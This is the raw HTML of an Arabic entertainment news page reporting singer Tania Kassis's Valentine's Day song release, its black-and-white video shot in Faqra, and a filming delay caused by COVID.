a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #bf9958;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #bf9958;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #bf9958;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #bf9958;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #bf9958;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #bf9958;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #bf9958;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #bf9958;}#footer-widgets-container{border-top: 8px solid #bf9958;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #bf9958;color: #FFFFFF;}::selection{background-color: #bf9958;color: #FFFFFF;}circle.circle_bar{stroke: #bf9958;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 191,153,88,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8d6726;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8d6726;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #bf9958;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #bf9958;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8d6726;}#tie-body .mag-box-title{color: #bf9958;}#tie-body .mag-box-title:before{border-top-color: #bf9958;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #bf9958;}#footer{background-color: #111111;}#site-info{background-color: #111111;}#footer .posts-list-counter .posts-list-items li:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.tie-cat-54,.tie-cat-item-54 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-54:after{border-top-color:#e67e22 !important;}.tie-cat-54:hover{background-color:#c86004 !important;}.tie-cat-54:hover:after{border-top-color:#c86004 !important;}.tie-cat-64,.tie-cat-item-64 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-64:after{border-top-color:#2ecc71 !important;}.tie-cat-64:hover{background-color:#10ae53 !important;}.tie-cat-64:hover:after{border-top-color:#10ae53 !important;}.tie-cat-68,.tie-cat-item-68 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-68:after{border-top-color:#9b59b6 !important;}.tie-cat-68:hover{background-color:#7d3b98 !important;}.tie-cat-68:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-69,.tie-cat-item-69 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-69:after{border-top-color:#34495e !important;}.tie-cat-69:hover{background-color:#162b40 !important;}.tie-cat-69:hover:after{border-top-color:#162b40 !important;}.tie-cat-70,.tie-cat-item-70 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-70:after{border-top-color:#795548 !important;}.tie-cat-70:hover{background-color:#5b372a !important;}.tie-cat-70:hover:after{border-top-color:#5b372a !important;}.tie-cat-71,.tie-cat-item-71 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-71:after{border-top-color:#4CAF50 !important;}.tie-cat-71:hover{background-color:#2e9132 !important;}.tie-cat-71:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background-image: url(1);background-repeat: no-repeat;background-size: cover; background-attachment: fixed;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://adwaelmadina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://adwaelmadina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://adwaelmadina.com/wp-json/wp/v2/posts/54153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adwaelmadina.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://adwaelmadina.com/wp-content/themes/jannah01/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" />
<link rel='shortlink' href='https://adwaelmadina.com/?p=54153' />
 <meta name="description" content="‎بمناسبة عيد الحب، أطلقت الفنانة تانيا قسيس أغنية جديدة بعنوان: بعدك حبيبي من كلمات وألحان طوني كرم، وقد أهدت محبّيها فيديو كليب تطلقه اليوم من توقيع" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#bf9958" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-54153 single-format-standard wp-theme-jannah01 wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-shadow has-normal-width-logo mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:89px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:297px">
							
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="أضواء المدينة" href="https://adwaelmadina.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://adwaelmadina.com/wp-content/uploads/73e6999bfbd-1.png 2x, https://adwaelmadina.com/wp-content/uploads/rsz_173e6999bfbd.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://adwaelmadina.com/wp-content/uploads/rsz_173e6999bfbd.png" alt="أضواء المدينة" width="297" height="49" style="max-height:49px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-mmz" class="menu" role="menubar"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29 tie-current-menu"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://adwaelmadina.com/category/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3/">اسرار وكواليس</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://adwaelmadina.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">اخبار الفن العالمية</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://adwaelmadina.com/category/%d8%ad%d9%81%d9%84%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">حفلات ومناسبات</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://adwaelmadina.com/category/%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1/">مشاهير</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://adwaelmadina.com/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%ac%d9%85%d8%a7%d9%84/">صحة وجمال</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">بحث عن</span>
			</a>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://adwaelmadina.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a><em class="delimiter">/</em><span class="current">‎أطلقت الفنانة تانيا قسيس أغنية جديدة بمناسبة عيد الحب.</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/adwaelmadina.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u062e\u0628\u0627\u0631 \u0627\u0644\u0641\u0646","@id":"https:\/\/adwaelmadina.com\/category\/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a></span>
		<h1 class="post-title entry-title">‎أطلقت الفنانة تانيا قسيس أغنية جديدة بمناسبة عيد الحب.</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://adwaelmadina.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">12 فبراير، 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 314 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8.&#038;url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/&#038;title=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8." rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/&#038;name=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8." rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/&#038;description=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8.&#038;media=https://adwaelmadina.com/wp-content/uploads/BF4D3FDA-AC13-4524-BD9B-4ECA72713F64.jpeg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/&#038;title=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8." rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/&#038;description=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8.&#038;media=https://adwaelmadina.com/wp-content/uploads/BF4D3FDA-AC13-4524-BD9B-4ECA72713F64.jpeg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8.&#038;url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://adwaelmadina.com/wp-content/uploads/BF4D3FDA-AC13-4524-BD9B-4ECA72713F64-780x470.jpeg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>‎بمناسبة عيد الحب، أطلقت الفنانة تانيا قسيس أغنية جديدة بعنوان: بعدك حبيبي من كلمات وألحان طوني كرم، وقد أهدت محبّيها فيديو كليب تطلقه اليوم من توقيع طوني كرم نفسه، وهو التعاون الخامس بينهما.</p>
<p>‎اللافت في الفيديو الجديد تصويره بالأسود والأبيض لإعطاء طابعاً مميزاً على هذا العمل وإيصال رسالة في عيد الحب أنّه رغم الحبّ الكبير في العلاقات، هناك دائماً عوائق مختلفة قد تواجهها، ولكن الحب سيستمر إما مع الشخص نفسه، أو مع شخص آخر.</p>
<p>‎ما يميّز هذا العمل عن باقي أعمال الفنانة تانيا قسيس هو التغيير الواضح وخروجها عن خطها المألوف.</p>
<p>‎وكانت قد صوّرت قسيس مشاهد الفيديو كليب في منطقة فقرا اللبنانية لدى إصابتها بفيروس كورونا ما أنهكها جسدياً واضطرّت لإيقاف التصوير، ممّا استدعى تأخير العمل لحين شفاءها.</p>
<p>‎يذكر أنّه، وكالعادة، يعود نجاح هذا العمل بفضل مديرة العلاقات العامة للفنانة تانيا قسيس الخبيرة العالمية سينتيا سركيس بيروس التي أشرفت شخصياً على مظهر قسيس.</p>
<p><img decoding="async" src="https://adwaelmadina.com/wp-content/uploads/82AEDD47-451A-45AA-9918-E044C3BD53E6-450x450.jpeg" alt="" width="450" height="450" class="alignnone size-medium wp-image-54154" srcset="https://adwaelmadina.com/wp-content/uploads/82AEDD47-451A-45AA-9918-E044C3BD53E6-450x450.jpeg 450w, https://adwaelmadina.com/wp-content/uploads/82AEDD47-451A-45AA-9918-E044C3BD53E6-1024x1024.jpeg 1024w, https://adwaelmadina.com/wp-content/uploads/82AEDD47-451A-45AA-9918-E044C3BD53E6-150x150.jpeg 150w, https://adwaelmadina.com/wp-content/uploads/82AEDD47-451A-45AA-9918-E044C3BD53E6.jpeg 1280w" sizes="(max-width: 450px) 100vw, 450px" /></p>

			<div class="stream-item stream-item-below-post-content"></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
